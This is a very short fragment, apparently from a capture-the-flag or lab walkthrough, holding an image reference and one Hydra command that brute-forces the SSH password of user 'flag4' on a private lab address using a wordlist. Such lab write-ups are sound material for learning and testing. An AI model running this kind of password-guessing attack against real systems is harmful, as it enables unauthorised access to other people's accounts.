 hydra -l flag4 -P /usr/share/john/password.lst ssh://192.168.67.131